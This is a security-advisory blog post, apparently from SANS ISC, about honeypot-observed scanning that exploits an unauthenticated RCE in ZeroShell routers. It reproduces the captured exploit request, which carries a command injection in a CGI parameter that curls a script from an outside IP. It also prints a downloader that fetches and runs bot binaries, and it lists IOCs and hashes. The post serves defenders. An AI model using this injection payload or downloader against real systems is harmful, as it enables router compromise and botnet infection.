Scanning Activity for ZeroShell Unauthenticated Access
In the past 36 hours, an increase in scanning activity to exploit and compromise ZeroShell Linux router began. This router software had several unauthenticated remote code execution released in the past several years, the last one was CVE-2019-12725. The router latest software version can be dowloaded here.

This is an example of the logs captured by the honeypot:
20200719-094737: 192.168.25.9:80-138.91.224.48:59932 data 'GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*";cd /tmp;curl -O http://5.206.227[.]228/zero;sh zero;" HTTP/1.0

Each shell scripts listed below download various forms of exploit against ZeroShell routers.
Content of filename zero
cd /tmp
curl -O hxxp://5.206.227[.]228/bot.x86_64; chmod 777 bot.x86_64; ./bot.x86_64
curl -O hxxp://5.206.227[.]228/bot.x86; chmod 777 bot.x86; ./bot.x86
Indicators of Compromise
http://5.206.227[.]228/zero -> Shell Script
http://5.206.227[.]228/bot.x86
http://5.206.227[.]228/bot.x86_64
http://5.206.227[.]228/jaw -> Shell Script
http://5.206.227[.]228/bot.arm5
http://5.206.227[.]228/bot.arm6
http://5.206.227[.]228/bot.arm7
http://5.206.227[.]228/curl -> Shell Script
Snapshot of some of the content in filename bot.x86
SH256 Hash
bot.x86 ebfa0aa59700e61bcf064fd439fb18b030237f14f286c6587981af1e68a8e477
bot.x86_64 6027d9ec503f69dbb58560a63e6acd62d7ab93f36bf8f676d282394a0e55be95
bot.arm5 ea0bd1002078bb304b20d8ce5c475b622c0b13656bee37841a65d19c59223259
bot.arm6 64814ee2f5a98b9ae96b58cf6d9dc08fe12460070bd55ca8d7e138f9765fcffb
bot.arm7 e077670ff29678f0b10875dc9be0603d9a65c402b9aae48b793e6f041140a9bd
[1] https://zeroshell.org/
[2] https://www.cvedetails.com/cve/CVE-2009-0545/
[3] https://www.exploit-db.com/exploits/41040
[4] https://www.tarlogic.com/advisories/zeroshell-rce-root.txt
[5] https://www.virustotal.com/gui/file/ebfa0aa59700e61bcf064fd439fb18b030237f14f286c6587981af1e68a8e477/detection
[6] https://www.virustotal.com/gui/file/6027d9ec503f69dbb58560a63e6acd62d7ab93f36bf8f676d282394a0e55be95/detection
[7] https://www.virustotal.com/gui/file/ea0bd1002078bb304b20d8ce5c475b622c0b13656bee37841a65d19c59223259/detection
[8] https://www.virustotal.com/gui/file/64814ee2f5a98b9ae96b58cf6d9dc08fe12460070bd55ca8d7e138f9765fcffb/detection
[9] https://www.virustotal.com/gui/file/e077670ff29678f0b10875dc9be0603d9a65c402b9aae48b793e6f041140a9bd/detection
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu



Comments
scans happening continously from various source IP addresses , firewall categorizes this as low severity though..but given the volume of this since 15th July we are in discusison with them
Anonymous
Jul 21st 2020
4 years ago